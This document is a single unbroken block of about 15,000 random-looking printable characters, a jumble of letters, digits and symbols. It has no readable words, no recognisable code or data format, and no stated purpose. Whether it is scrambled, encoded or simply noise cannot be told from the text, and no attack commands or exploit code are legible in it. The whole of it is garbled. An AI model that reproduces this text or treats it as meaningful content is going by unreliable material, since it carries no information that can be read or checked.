/B0FekQ1//o)k-UkWSTkL2}1^k0%9;O)W4wEfrRNrpA9:OOqEy-K&]VtELY:Q57-~iKK6BU-rkL(|9I6JO]WC|I4OC^;7WoSK%Y2_W6yt+oLTy9+1dnEKR^]QOdutJe{T{5k)x-EkyKEwkIpKNuyS5KhS6+9L6w2KewS(CztKA6xr21rutR;]{WhBqw6zdx_+25+z+r6zARJ+BItK}+Iz:66E/QxU~0kO%}dTiQLDNNO0u~dDi^zi1fKTD)zUDR{LuNE-IUE)fiS:I6yD]V(z1JLOr7@)Xud1Iq51&CDorYrnTY66TK_SxnEOIKEoe9L:)D^pR2rhU{@WKw;y]}W-/y;x:EoWu](WQJk|o9_JfOVKNOO6kurTXAd1QLk1eA^|RsVI-~;z:ALxhryB77657(D4ef%t{;rrkAzuC%;t/^xKSf-h:6y:LpOnry:+r9:pydLzLd:dh~5C;zKKz_%zr1:-u9:WW5z5{&%irW^JESBRu4B6X@yx^6I+E^:Du7RoRdroIQSI~:SI~Urr~~kWkT:Ukp:Ort-4/%ou9uzrru}4^4/epr-w_(r4DTi0:Ti@WTTCxnTnEDuzJrS&pteix2L2^W;Bx+}2xWE:WWqBwr2w;r5okrkwSEq9SB]]i0IiyBUtpAofELWI6B~7XrXR6r]U:w|dFrk+yEJF:(9U{rWq67eB:rWyNW:nLoWu-{7/;noYyBkeeW+Iir+FOLSd%sV:urELwxK%:WrISE;ozYYFSBT+6;Q4Nr4rL:Q+xwU@OBNsdxL2L@rUSy;t{6w:y0;+0pnX;E@rp4(T:0eTVsr1LBYiLOyVkE-&x9xE99s]FE~hI/wi:USCy/wQS@ep;O/^EQ^Ek|yzLIeo6rB)i|{Kez:|+96qzw6XE6LD^6RK^uE/@wRIR)+kV2^9fCe9r1|:eDeIDzSs/UFr5rRn-RR]Quk(ypu57-kk5^EiDzSkpY5(ki_it6RkR0txTKJ(p+rSD)64(6~4qO2r1Q;0f:~B|J]9SQI^)U2wkUr+7O~zO5+AxK]06nNF1IpArdT0hUTwNK;YWC9rWCJB:pu]h4rz&|hwCwhwSUN1S6FAfJ+r@rD_KzI9KwrYIOXk^uFYBrruzWheyV|AJoukIdCuDhC+59]eLF5wy}5{L4DwWQN&|npwf^Dx7:rx05hN&KwNXrqQJ+iXn-T;UzCp/UDwKVTDk-eDf+NJfCFJC~0QshesL+iDTih%;Ck]T2~E6YrUUCei//iW7OpRWTdDEALJWJ:hzJ:1yUT5W_T~:T^6OX:pk_-JSi{Oz/IKX2iW~f}0BX{40Xx+:/OKzf%uu7oru|%-uYWB~)IhhU2Ed@:CW@O(~Sun@{kRRDK0Ir76|i]4S@WCSo^n{0^T1+(BsI_BxU^6~Q|(NNzI_J0-6o;I~Q|pFk%O5(:yJUiii|Y0|fR-F;rJ~kIKAIypuw6Opu(Wx:xKiL;WIAiouuDd&SpWy%EoY5^rw_trueSw56S:|@}DpJK:Re((TL_Oukip9LBCTnrrrQiSqVs-hyWDDdD-x)nW]X_6AF_(C{RrKxy1IwiUI@U|ASnOrzpwB9uoAKpBLxi0F5/1WEf5hBeO4BI+JIe_1B:XVEsAxE5}B}wwf](EQ]wk79srWEL|%USiXILAIUW/xNrp^dW-Soxpykyo6xL5ECkiuk5K]+]B_|9JEOkDS6y_W:LeyiyYy]5xXyUf)]XSJ~t-p-&TyER|To/Bk-x(Ek;C5Eef:E-UdEe_SrVFUI(@rhyxiqwxxFxLrIt4h~NWYS)KY~;K_IuoUIq-kW;iWSYw4B2B6BSiEWEfiWICkLsUY(SF^x0:yEr]Orf&TqBiWV0ByB;4^x-2WWd4Ou~}(rUiSB(OkWu/;WX)rr9OY+:tiB99Sr-AkEfw}BNI;(xO6S1JiSAF_Lxorr+AAtDN;rz/{X2+R5u11~trDTurEwpu/4_AN&9x5rp]uD&EIowV1oDwW&}yFtt@xCCEIr0VUV}C]:hpkWw-xJWDwo:Dr+h-+|w;fIux&~CfAyXVCVODyzFsezqQq|hQSJWJIxhkDKR&r%RI4/0DCwyxT|RU;Ckr@dhxXtr~Es^E_^}:Nnh4wpSw^iB~2A0~R9@R1dsx&oLd||_dzrk:/JidAnRyt&0kIQJyfSOUqW@U6zr77kOh/dF52ru]tJr]2-u];6XkN@px1~LSYz^)Dx2IyChSx-E|V|r|yQ0rd7^kR@I|IA6NINrU%0Lr@(+dz;xAW~4Wx%r|07xf6u]WXN~+rDN40Rrke/:oYOWqUfziIiE{@OX1I4TrVpfrN~{WIR%prWxDV6]z-;7I^C5AJOWpN)ko_K;+TsOI2:OOqf%o;/dTI:6rI~%Wp_J^rri}ToWqTeS:A5xT4nuDi-Ff/WTQD;IN)KxBqS|DeeLd4d;DoWW4zNS)K~(qs&Qh|YzW4Sr1W@2]AQWTX-YrzBY1uu1}KUKNsp&(fo:wr6(Q@~{Dyeo)|%-)kT-)su-A]{/{-Fi~kx5iW4EiSA-~+N5h;kT624tF0i04k_@QE6Ft91U6wyny@ddQx4)nO}Do~KKOr/OCs{tID-BCpRkoELy%+xY4%7W)rhSQSsYuEdz1_C(F9t6)rt24x|/2;K9CoWIr2Wo^BSBf5Ne7Q-7JLui}yr]9yrusXUIIoxzi-Wzo^titSB&wWxk:4Si~z]I@^osY(SO(y(U:FSONprt5VW1do9VS_rx-S05EO{5JhpES_L2I;rU]h(55krioW^zL)x6:U6zLfpC+okz5iV{XXu&Dsh-ziNfNq74nEFU^i0u+xuY+;EsTp]d1{A0RV])tBpn-9OsOEy@I^62fnOo&27d_O0;DsVE|6OQ9x]w7f7fpuffhf(~iE)7ekRzq+f%k&qLKFAr6WUwI+]kusUk5DU:1wt1UE~ko0wCTJfh^%6e+6~QSU|EsF:A&%KA-Qq+S-QY/i{fpr]/6)E-/{2z~rwJpWf^4yoE:OoU^-A_t@ES(F:yN~q1(J+;|Kin+9449KX@fop4YE|uuh~i+;:B2Kk6p07xK%wnL1;;z2-49}Bp22;6_tRUuBL+hhAXA-6Ir^JNtIDKz}JTOA_Ae+yttti514xK6Le9]y52to|1+nWp(US5}s1xOssAATEXVyB-&NWD&{{-CU^FC]hd&O4TN^teDEd:pduw]AIh-|huhwhuXfk1XkNw]&4KJT2WpVDXsfwCDA~:fs7sf%9FIDEhEBJ^5Friru4UE6AnS_kOIxhE6q:S~Cw;%^-BDSBU5ykdo0:Ed7:pRBxSU@UR~TtVTF1KqAQnk_sz/Y6Ws/%BuWoIy@{:9upLrR:f0YYWuS0oUrs:otuty19uxL1:~xw-qtE5_]u~zRnyi46hu1eU@AW@ruXWJ1fTii~zV}i%pp50yI^p&]iE]hQqR}uRpq+nktVOAp@{&E/u~/kkJR;piduJwUKY;xF%D2^TDpJ%r5Y)KT|AR/x^kzyFV5NNWAfNrd2|K~q:pUsYd-:hrroIOAYhYsW/pr%^V}Ct;N6Wp&;uy5L~6pDW:x6~pus(D-z@FfLoK]KYp1DqOIUzXf|N-wJy&f&&k1sU;46pDD9I|IR-DI^rprh(pdASzF7RkKSnNyWB0~Brprii~W(@F^0LB72_ikUK5LDkAS-NQ^2/JkJ9J}@:FJf10UJw_6ru6z]EEL:L-^nx2p{dpBUqJUkIKh&p_:iNB^d9s6Cy-24/2XEUY@1yU+Ry+^_uU)dR@z~N(;D0tVqTkFXNRCkdT1ES/:TVEJVUFO]~2(EUJLrr)LrO_yrk-UxEFQ4z7(^o{h9hyRKW&4+J%{9:pJ-_2xW(RwD2OEf-t_u2{TEtU|VK_k(y6:r1&@&Vok2VohDznFDLxC:hsRRAJ|CeynOF2pEI|rEUWN5^y~O;9e(DONF&k|0Tkq@Sh7VQ+C@rBC:qT%p]nEN0-Q5ryL6w-uOKJzykVyry4xrt}NoyRzwFs41FoR1AA}@QT}_EJSyy|LO+/1|pJA5z-@DOIs_f:YkNxo|f5|i@YBsknxpn|x|pE%XT-y}d~fRru6C7@20yTy4K5+^^5tdf~yDWQk7~w0KLDQ2esEe{UYOAq5XB~01{eo~E^t;B5|;4^r/5:)Rru65_RXfQE75fss7{|hnDLiAIKi6I+;dp^EipB2o2dsAx]1KxE)5VkI4px;IuF)Iru_@UN/_hoKLU;W/JL69Au^dpdwsYzW~]L{7pE+hx+%4hz{InrwUru4s1%A%%nEBox{(2WB;Fxruxr1%uurF;zLpe4DB5xwA(_Wr9odi9uR]YIx9RuDEBe/wp6dUur0;Es&O{IopT+)%+wT%Wyq&2ER0%NeQ5y:enWd7;2IYrriykq]6&eS|fkw}:NykdAqq:;ErxwJDs)o9E67;k)^OnfBp-:;+BOo-UyVziF|z)t]2UFkC+q601}OR(y@]5LuCt6JV|-BirEr2pTqVsDWW+w%1^Tu96RWr(r&OyTuBtEhy^rtryOE:A4+DuY;n(R7zEE6B6SuFRh-;y;:45TkCihET|;2]p+@6iow)Ls)URo{nNhqpxw^Iokw{_W)SEeTy:;wY&wp;nxNi5BTYN2&|}(%i^A/-(%XtOxuCy^dLD-OiEQ;X)LnfDU(0At4W@z)^ees/%)oXoz%97sTzt)WW]E0DSEEr|riI-ruyNeLCEruW;OEw/hI50p@kkkAWu~-f2%rN66e1S(oiW+JKWOOhh6yt6wkeySrzk(K~WOoCnEEzWkC5d-BY9eXoWUWY^@wwwCwBYkVWo;w:4OR}eIEEW6h}YyW-N-K~ppOq:Ie9Ii4U(DzBf+QOuUJqID9k6y@VdD^d)JhIr~TO:wd~u~rBJhNWS&]UESE+Ixki~2&|;:fz)puzdSSWe]AurwK]{BhNNNssruKVV1J|||{irWh~~7ir]dhRS&NEzxnWD-WuBB}0}q|7qYyyAEpKOBSyVV-C~x6_+K+JW511_^qYDT)rT1tu2SdAVL:TLoOIVIrxR-tItE_]zrN}-xQhp566Vkk;+6V]U/D^-7d)UUJF}fq^KqUAkCCSi(+rrd0eEE-(yxB6I4^FQ9Ef(rLtqu2wrxI~&&99{(_x|uyrSR}DK]7h~I|5f2ByfthA9Su}@@0q2wL)CAC-Yt_YhQQnK&x6sh2R(5u]Xw/:Q5+Q/ippOoyT)EN6pp4OXTWixe|(oW-BVdO6h969yO--_u_iwUNN9NCtqW|]^^kVN%~6pinN2uyq}}4QYy;IyWCCFC40oK^pxC0{xxid&BwuFW6]F]@uqxqkz^edV-D4JF6o^FCyq]wdDz(i+V41EJp@zz}Kr]x;JAxfxYWxrS:z9w^|WIo/|xfESqT;z0uL2)rnK2D/u0I;)6NrRS/QN;]Adzd-7(rOyJ{~oKLd2Ou5AuRSC6yEx+DREn(nBAV2]wCC:y;rr+nzy+BUYXUd~iu2Vq%EEQqTBL|0&|2C/:K16i1QzQVBox%}7rIuR)Iu/E7]%%QOz}:0CU)xD5^YV27LU__6_Vo+4^kyE{]:Nwrn-hTU(r|JR_W+Tq+ydYy]t;uyL42xkDTQp&k]hw@~-;h4@I&NppktADIwky:-RK2I29~s1wputWu@iI7rzNWReTquwhC5-u@)s%(U%1Fy79snCE4~|DL0@BI(9yBhu|Au6ER7BhzuUKE+E_RXU5Op6+72OrqetSuAwqr{1)y}5Uki)z]4xOptL5B0@;y|/]0;BOTUn5V}^O^;9BEiWz-BNux^6uFCYqWWtXx]Nw4q|^DWDJ6oNi-@0^rE(oOIOCTrSkC%O2;-I{OytBEo6tiqfihRTpU~--~WYI-kpxJt+x{xu|&VIrKI6+i2-nd~iO+Cfu4d}:dEB~~d1;0O|;]xutECxr(etxqAprr;F:ry(&YEEx}pIXAnn)sFqorBX:LSttV~|^}5IJhY0{E0F2z%dsz_Y%-due^6q)s}%(f/1oXY&dDBkydoIrDrOroriJrL{/F;7_S)wtXBSoWrWFN(WiOxtfTs9wD4}psW;~JTWIFIo9;TpIT9@D-TiDoi^W-7]LXex0S|p9N++RDCW/0Edr+z2&YTRWIfiACr^TrrteApEws/-InLkdk-r{_kr)q-puSS5U4R4Sui9~CIL;60Yi@Oi}WrEhRS(ISNXQW(4TL6}y1+W]kyOp+_%%FBx9xW(z;J~oy4SNC_YpBf:TrE}9;rrkh0;x^]|~O5LozB59(W]+Q+w^)RBrtKd6ERIYr^(BOw-&^TiB96OUEE6h{^9OrIEe/h(IC5JT-U(orLJIB]tt_u-hxihi}pOpxFUu0F^p;+};d^qd42AhfX}I~dKKKA~~XBxB4kp^]q+U6x^pOKOY;AnUeqAQK49xT{Of1qr-zo&^FF(ySr&_F%L15;_%TR@5_%f{W;7;Q02|/Q&+WWTO}9&eLQq5XK+u:rx+kxQUur9tNiurRpOpiW^{ww_S;yfw2NO(^po0-S:}ztt%iu/eQpfw;x6;Qeu4^hY6tk~^_-{WCDhILq49XCEh4hYWEyxhqx9^/zDUCONSEouUNe/9t]ri2|IEnFOOr~]dE+|+uO]qu:6I+RNCS]d:R}0nrDwEyWYp2X~AwkEO60]TiAOAzN&DI5qWi}_(VO(DT]iFtV@|-q9k@65thRpruT5rBT5FWEBT9:6(t6Srzz-I|QiDrr|ni;F6UFu+E10hx1A5IhsK9yF%kk]S;wuLC/rTkNe;UwkWJJIW96WO|QUJ0A7N5iO/zTSV/Wid(C/u+-0rIB4z]Ate5TVB1w]2V@eEp(;/EKsK}rAAACqCdp0SDVsoJVX5y(]d}Us_(QQ52|+o;F2/A5-RrdxfNV+&){O_T/fhUQ7o:Y]t+u&e+(+w7{oWR5Rrwipd@pxI)kru|+{n11SO]hJut97/Co0pp9^pyzB{oCqokLE7CuD;FnuwO^UuF{V&FY@FB;f(sx9h7pYW&SD-]to5y9w|~hx4B|yD@/o}z(1]~xrpeh|r5q-:uwT@-z;V6k6/Iu+%(6dk2hSA6wnVE7BWEi-d)IrLukJ6@VfBJV69;BJtKK5-sC~6@-rQEy(Ip{JyOk;h;Er(;xo~OI]@Rpp0EYsDVk:/0|&E:d9fzV:]5+zuBpu+_Krx|1s%IoeV|~qk@tU49t_WIhWxIE%k0Jte5OptB^u]]+i6n-0xhk))h0LeV0JVF-;]]sInV4fDyF|Q@END~R^y-09pQQ6~)CNp@-5iqEzoste]1Ok+KQ17V4JfFC-JuQ@KE^7pkI/:nFE-t0V^p0/tfh|2T1yQp|xSK1D5](1n0C9D^BDuu20Wroi@u/WTxkW0Jik;/RQ@ryfTW9BLw_xw}Ie(%JQ)seL}R4o9XpWsOktqe51sDu275542&x]ysD};o|o6k2k2o_C^yIx_qSeVuDF2sq(RC;VBW0}qxVEOrXBow(^EpneuIBOJTNzr/{siLBxfU-hWAu4hIAq;L(oe-YuIuf0ILYu6NA]/|uTiTYx/:r9&;WqAIB6UrW^OOu-~6W6CAr^&SBSXAuA+&puuirE-7r]-xf@7r-k]WEi^SI2kSuzddf@C7-I+RkE21A-uY]USO-9FirizJ]z]@rwu7rOy%]sS_+JO6U:Orxk-wpBIn]oJs-BQoWuDLIr5A-{5U+yDIB;K{r{FBWV^Y(5&Wx9@]~N2Qf5OrffJ}fKp&hf:-ff5C(yh{p&D@rk7NE&JIWTF^fY}VU1EwUi15BdV+rrAYru^CpuJ9rU]S-d%5A7Ke]r15Uu1O-DxkN~Q+U~7qu_we-;n2r;1RrR1%w/yYzx6R^|7yS2(e5}I~&D&/}Tks9rk61C7Cs09/p~Wwo0yT&VBRCsB/(&-4_Cy4LwNwikAE||wRDixx7xAN0op66ir@(EuVKkWi]OW^XC+-R|U|@2pAWqAAWCCR%OC~56p_kW~&QqrDhrWD|r+AI6AVpVW55DVVR6UU6IWX-r~TqIu]{&f2sVEJdqf@;rVVO2;U%qhW{]fs%@h9TiV&q9u-C|rK7]u}L-zU-xxOy2]tJEV1DBu@)Ou:JkrhorU_Fp|z{^YYorw5Xqr9|-x5CTrLdAd@&pu):@d{J]&(-V)yN@&(YVYSK+&d@2u-fWuWCWxYsrxFsSu+yuyF~@Y{Us/TK|:wEtqpoiyuXDFI-%orNAor;YKuSqS9TAOI{r}R0eyDtRqhDtrssihR4T}Cw-f@{xF}/{}|w^n^xn:94+]DkxL+6opk1JDu4+-~DyQ}oKfW4W^kW0OnSAF}y@Bs%)(9{eSpr)QTrDq6rp~0BT-pW6WWw6pWQ&JkI&(k|Q(W{ho6NAI6|Rz9iW+|&}K+_/@IQA{nO2(6epzxth{WQAEp-IErW/yro6IJuKApuhSE6zN9yWYiIISr+pfD(NxI)fxIdQIw:pfWyBzASVYiY7uIYVJIk^hr7eIwOwD~+k;x(d{rA&hDATDwO^K-Ah%WVEAshEB--Dd~|r~rziLrxJ-XQyA_EN5u+((F6|FTWk^VY96|uN@kiBXNU(i;q5D)dBRIdW}%BLL-YWDoreykrk5U(]Q@~Y@U-U^ekA%Bi+z{Iu5qE9nJr9e5rrd5^V22hxrzrez5AXFzpYJdhI:NhuK(kzu5U7pnqX4y]XWWAxT-(kEAxqCwSeKxYU/IW)qV^yExfR;4A/zNdy+pdNkUfE}q6NEkWp:+Shi|x(|^y@(dIkdT;)~}d)/6rs9BWsApd(7D:O/AxrWOpC}zr}h&IuxhSshfi2hRryA~(6-@dxITWy+_WN24BoNpr9&2(SKDr9^Wr+]Du@-Wr+-]rE~Ir9YfWi)%+OKES2iNpiNSx7(@t/u7YnEkJ22R(ISC7-rKU]u1FISC;RVJskuKOqhOA9hO(sOW:su6QDOkFO|]BhwL7CwYKDwhu:]1hi&EEJ|&qo|~^:O(r@&~Q:Y:CstW|WxKDrek]huL^D]KXIw:QirKTIui1BOXLEO0EKr&yn96eAYTNrCz{Rr|5zORnpLuNr9UQhk&NUkF+uwpQw6h@EJ;K^9y4u6FCswXir)%/Dw:4ow6iE97TzI^hD)O_U)poAIA0DCex}kqQKBT-k70IE7DQ&-JSJL/d96dznyKdJy@KzW~W-JTuTWTd9(^&EAAtAw}VA~}T6;wri:u:6u4QDNxUprqLr2xhOpWV:WRLp~2&0/}qJfIEOIJu(EC-JOrz}x-yey|6fIEp5;wh&Opz-ptBprpk7}V(QVr~FfnkWBDx0IrXfS]^|DukYu&fB-p:_i5hRA4J}r2Y5Ur5iO+%OAUtE_q59k:x4nUWEKSLiprESSr(tLr1_Wzsh-uB;kO7yWDSi;:EAzSs(Lof1K9Sd:q46Y^4EQqTSA@RrWr-@6IoD(u&qrreqDrr}Br1Lyr1YprISIrtn~k@KhsF6xAr:froEUzN&O+)2op]:^Ifn{rtKJ]11ih0(oR4TU:IB:R4L(&0eS}E9QOLiI0W~hSWyiRJ&;OL7FzBy}D|0{qn-o91RUsk)dd-4To4}qskhxiENoXQR0Rh]@uhTkxz(Vzi}+Tfk&zy9)+B0h9r}f6IzAC+AAiVJfwA4Qf6(+Cr9+6xr4oS6QBruXT^IW_Wyfhrxyr6@//6etU]V]fRqdJuS:0OS/drxt~Tf]kpw59r6UQriY4N4(7Xr+hWe)/(ION:I79d:(nfOJ/y^OSrt+REiJN~-zNxEr4]dhdFWVWxY6SW]i-riV}Rzzuwkw1k5(wroC6W|_1x7SIWzyQE]hrYpUWho~6E9^FL]2yLxw5rr1Or;K]xKJw_F}&:KeIqNf(pzJ(xF]JJ5@@NNT7AnkT:_X~UfR]d_Iyr]ttr;o2wWDA&zKyr;oIrw1+rA1WrAw5x{Qh5/OT@K5QS~(Nrhr7ki~uCprn1h6Id1ry](rhBDtXJ|kfV~)Ln~J;&1IudtB7-k4~+|)h+ky-UUTQ2h^teO7euh9t2~J7qtCeDtJpWyDx&@9T|VCw(t^2&rWrY6~E~qWkszDz^nRxd6-0D6DVyE+udLuOIrxT6(W2z4A~FLxq7iw02k+&xruBtDrTI{uTYy-o|D^T^iU@A6D4U(D|%VNr)D(SpTU61~Fe0rF+]Kf|dp:kuBSk{6Ndxzx&d}DTsRi9uD:27D2-Fk_zXBF0&rzkOEf}|yw@+yu&wDUWx)V~Or:Rfpuy/Iwf}p:T@R:D{~it_zVk4i:T|JfsYy}&Fyh5Wp/DFRLzDE:^:qyyptpr|_E9^~+DKS6RBe65::6s^LYK9VnrF]T-Y(sk9u}LS7xpi{LrK54rn/C(5Oor1L-y6^zRBDEr/5ErkIxz;Ku4WJ~+-CSEep~p)6rprY(N^7k{Dt-rDYBr5t@4/KIrW6n)r~L{Ti6f5+IV%5w)95Y@Qy;hsAtrCUwWJ4Yd&+&zi|x|x{Bi{h+^t%is/4Fn2N;weJ29]WJz-nLKUkN({Uyp7xWWr|xrAe-y9;px;_6VN(r]UE(ph)px+x+pQuxT+KWyWJB6U(:TeQwrXkz-W)Ik-:sI{_9it@Ez_^DW{^-pWq7iVpk5Y--rzKEE(^ErW)oy~5RXQ^wNq2-xr2xWkEkDD2V1r](er]~Iusqy-enrS9&7AS)-Wyzh]OS--9)zT5&zi5Y1y+&%tk++16zpo9t09AV(pKftT7VE09TwOB2/rJU7C9^h_|WRrut+xpOAXzw~O;dLsVwXuy0p)+(y0QqQRnfVs&YB}K2]Dzwuw-XyL;{kwzRh~(VWE{oCrt%y|-KhzSFhDu_yu7Dxu{f&r]q(Exu_Lu^Ts22B0xJ-wU^;0UOK}x%Vd&/J&dwoIYf_S(W;|d5}CN64qxn4w)TAf%{/uuwuVyRxE(F:E))_w)t4F/RI0p^nwJD/@U0~hB|1~R0RCee:Lh-sy6;ytYDnSwe9T]BC&/0_+QARYpCYhOptW_WS)LEpBQAi0yWX^QD|dIu&+Vo+SKr1}ruUpIF{SY:2xsr~XpA{UYuN/+URWJ2~r;uqXDp}40izzISUD|ShA-ry{DxdiErh4h}WB)iE7(+:kpo:7|oqTq~ONw}ddrud]DVCtY2sip}A0px4CY}I]/]wF_hOF&rd}Dx/iIu2{IuU7s@(OtexDDxK^Twpnr&koROU;(hnd{hn6L&;xBqze9T)|)&k+rT:6{}_hpS4-+wq^uT:1{hSIYwJWIrAn+TnI-@Vir~;-DSD)5r1yI49Spx)ypQ+XFrKAD@U1hrI_5nKBfL(%299-+I:0f6RT57~yC-~)|/oXqJ_6yzI64Tt1%NUSYfhXYwuXLN{1/V1;dK~/QDAy@(0IozT0+XNDt19/U%t;o42~qo2NWk%FKtTW:iw~nxXp6(2A&{X(pEp61eLIhEr+%A)6tfrhBEtf)oepS9rSr7Ft%Ordr+fy%6r2V7Oy@0rq]O;0Iw_]x4i)74pQnh46tfWB]0r^0WrA7(rz@kFAIeYt59Jz:4TdT7Dz60rSo}TdJ-%%^QI^Xyy(RspVL-%NQreu_Ieu_Wr}^TNV1rzT@-rLfpre(4/@i/rW-E+|z&rk+Br9;%ST0nh-/^&2(6OYV7yqIXqT0@Kkfwr~q-yCLLroJXD{rpV1fX2&ODtS5h//;@0+0ytD]phE;2dIWET-r_kp~W{-++|TVD9w_&wO+E_Jp:Irrpr(eLRd{4;ypCD%ULT|qVIup]SLi9qii0u(hrp-ynyTq:%x2ISS+9x~(-AJuzqz:K(TQy0f;z1q4nwryC&r_rCqunD~Rt&X_&)J0iX@yYyJutO(EfYsVCiNCSRz%77F%B1tO^%u]7rSXIqD-(Vx%pR]XphTn~R0^qUSED9Tn(pwtrIU{9:urFW+%JBL|{JfdQV5V5A@2+SiWkC&&f6nrp|NC~p5|+q1/uho{f-C)hs6&Q6}(%7tBoio{9@NC4x]h5QA(y]&pBkSA4n%wLuek6IFeL(yFw@ezqrs/;ts_Xrf4RDO/%XI}YxQpIQI&y]XrQN%xqptVY0dwUn1uroBS2ONCXBoKSYWNzdIoW-S|XXCx;%Qi-ur;BBIUW4/}|;^hp]ux;iEBk0UB5D7}Lwr]xR_DzExdB;|on+AeK;xR~4JrKdzt|15-J(hf5Lkhp@X(Sy-N;f4o~+U5CFISiiL1DetzwJtLD+TL&Fuz:pJkk+;tE)6I:hIiRku|C]+-ii~;t5pOpRfYC_9]xT/z0tNeWe|{y}uuXirwxxrizIp(fuUfAN]}}^E2B&-VVLphkxrz++RDQ6]hr20_D_h|6T4Tiz6D4WE5p|p_-L^wq}1]zd-{{Ow]AAF/^SBq/DrK]dOOO{dExKKi2+Wp:I:O;5dxf{h+hnRq4TqztrRDxIL&I(nKnn}n}Xzw5d~k{kN-_(ppDTn6ECpspi)6DyWXfRLt5tuoE}FSEsOUBK4Y~&:W)+e+Np_p6(:dokT4T4Dw)||i|e_u;f)66(0UNfiDDoo4)Oyx6pXL(E}CzEx(-)Xi~9w-F&h0WB~66SNO~u7&t5nrquqyIK}S}D+uYVzzNTwpr2FdWDI/k@)oo5frxErpCr}y^EyUqk}@|-pxRhpwwSTz_ryy5;_55n-t:yx_pE1KWR_yt%wO~;D9J-uwDDLdtExztTnyO_oXKCouwrQw9+u]X0Y0O-rB|TRr~X/wxKC~Ruy&q0N9R%2-(U(_KurTi]S0@|+499dJLLOFFYITfxT49t@w;)}xs(LRT44|4EI6(NNNAqnWhWXdnKT44C41n+}sy54o{/frT@wrks-BQ-)~~~QQqu@wkXWku2k^R}~K(Vd+pxeFe7@Ouz]ki_(ww^~WddAUC92+JU((VEuVi&TIRWy{ekwurR+TUBEq7)D&d6_Sq6O+Azr6r|W}z}qL_(JVXNWAOOpStxthxC2OLUd@FrA((t2x]YUi55:B:}4EV](fneB_Dxu^yepdCkeOFUhni(U7Sy]xU~+DLyDE4krW%o4x|N;e^50kUo|I^~}-hCkesIUC4o9xkA4/}hOC~^(KN];;eVW4y~e--INeIzt)2:yk}s69d6t5O&wTIIhfB9EwFFk6hh5hk^JoU4}Cir1Bnzpd1{xhxE&rR9_zprz_0I(e)^ie7D|n21NQ-IL-%LQ4D+-xBI~;xSSprNoLNySXXz]X7};ew&ODW{IF)2xhBN46]2YNE{^h(dU0&;IO~D7+wYS|A)JitE79J(T~5Jdqzn0I}^x;5Ruqz}WUI)rWYz-&qy+N6i6]2+Rr+4XU:BQdoN@7pw7NIpkX^5NW2XzV]Kq}pz;)w;C^JtDRe&]-wTtV-0]]~5&;CXxXz;S-r~qSIW-+Yyr9;]^r%qo]S/)N:qB%d]Ae7tW5/Rz-d6X^EuN|u]6Lx6uBfA)u6pzh]d0WfSBLWCStefniE^EnUin0zff9;Ax_+Fihu%/TiD22qiQ1;YdE{)z&Xs5rtn5kBw;(EACufW5w0W4kNx9oC~O{qCECEqACk1;wxidkL2DrRDuW4E/W|ey4}pw~ux]rORk}K5dCdO6t5rqEEDLDLsK{uOh:DzOY05hVti5wNi-rnr4(;SYK)6p]f1Dw}66IWrVnwVK0WNLf{/-7L^shu]Fo@o(Iqn@n}(@RC4@u+)NCp{w~:+N6x0B2|JI642+@LQYWrInEYo}&hzz0:kR(CO-E_irNi~d1L;BF-oFt@Fd@rnJWpu(:rud6-eQrf(r6-9rqpzUV+wN;FTLw]%TS_Q1niB/AuWtDp]xwn92w9YRDh/troB0kft(kNIw2JrWhC2uy|s5~SDp{i]rxBY@X2Yo(6~%rW-y^}u;7%sD+rQO9E}5URr(LT;fNf:B5r;4eAtn6xnSBTqkJYySOxy4zA2R]0d0oyrzoEySnDpByw|U]p%y6r0h]xLWo}rkqz(A&x}7WDL7BdK-4hBDe)]Jw2fKBxISr|BQ]-nJK/y-@k2XxkUV:hFhI}VdK;;JKf^yd}}T2:}s}4qkh9tye6BWiIey;U(2K^JKRqd0E@yrk(JxwuRCrNY9OyFTSINYih-;yWqrw&wF0}KTQnD1//L9E}T1rO~qSuD1%xd4UD9w-D@1hSkSw&x(:Q]C9A^hx^_sEkT|QhL6kpSWOOC~2u/]+4T++(sWD)dCqyrpfn-6}20r}:2]+iQX6Bh;@OE;5;@xtur6uw;--6:%0O5JpDOBt|92z])hr;42~6U^%@]sXJu^OnR5zx@WIu4pxOA}09;Q~sVVrr{iIuiI(wRs|xo(nX~]_{6Kp]u0uIr2YzRIy2Dy_|Vpx;d:p4s0drt{op(BLdFB:ATsruT|rIen-LNKxnJO(BR9VIh^KKKL0NzWARLuUFu+~LUi:ukAnu}Rkzq+TpUI-9]YAwE)o5LzOAwxuLfYziKpX^VWuRCzV/okNNVyUp;A-h/}W|hhAW0ARLt2+~q|T(ihI^Tp&2B]A2F:zyC^6z1;^C(Q~(C%r@SV@2^EweR64+R4prWffn4^6Vy{(7yod)%IL4hLp4q5u]Cp1-:0W{f9d(4C0fAN0oL/QY|F//6eWt||xL+@ptk&]QpBx7zE~S:D)xxREW(d7orieeyk^CYuoTVeKkJVo~_UtK1S--z^B+RJEzIY~KqItK&zTFd0FNzE+;5TxwSzr7~fL0VJdxTEudQhF)ss}@@rxVK9x5SwFSzF(t464_(oN};/EB]}]LIyY1wpY;+uprxIpO)L;yrywD]9fhni&2+SdQ1pQpr]}qs{xE7wY;7/OS-n1(xr;@(NX/]Q61/)AhxAULNBxVWWuE_CzDt0:xO~iyz(-Or))NdNp]pf|ON}4]:}reK9D2htIyw%p6DIWLUEzyI%dxsE+_UyKy(-Dw9q+;&@J]TBOW(hDyiRD;iTrO(sWzU5CCuCS:UX)pFz-_5]|w:/wC:]hkNfI:oQ~5w9rJxEyekQOw~0y_O-u^CyWpI@WhuTOrB2p;J%4hTK1rx7i_d{zCCE:W1~x;T0xk%{WD0&dyKhCCRirCKT+w04DEzA)CD+o_T@WD/{opitpC0twEt~nSwYphIJUNEd4EurIRxIIRuyDrhx-XEiyXy2)Fuer2x_+r~~nhA5xp(9/x)}iy6&iI4AUSre-(CAN^u+i%p|-W0Ai5wB%DuWtKruAUyB;zW~TL)B}YWkXIu@C(xhpEU-]_oW}or&dy)-T_rt^iCUrYin5rJnwV~~XBuiw_xnorW7_:51:T4-9^+~TVphDr1frkx7TxOfrWW]4{oC4-47Do-r^WWy:Kt7{VOu}VE7nSoqdTUQd%d%(oWS+-r]QrW:xkoL9kRe7zTr]@CV9B0xrRWJ2p(xeEW:CSrx1KwhTi-rN)W:^OW_ikC^Bi6k-iOD~R+f%S|k&:TS-Nu6d_DD(iR67@:Eo-CyJ;:Lo(o0N0u6DkKXYdr}n{rKDk{t}xt4rxRk:k-;s-JwL/npUL(NunIp9^9S;TSWE}5x9xTrU7TrCUU6-+qI5tDXw_U;1:@II~pW~T5zC%yrd_Ny)E(^S|6pxIE;LtTCtDCOurh60_US)D1:)+N6k_YT{kNpkI2iLiJhtXB4E+wrx~V|EI7x(0fkE0tLk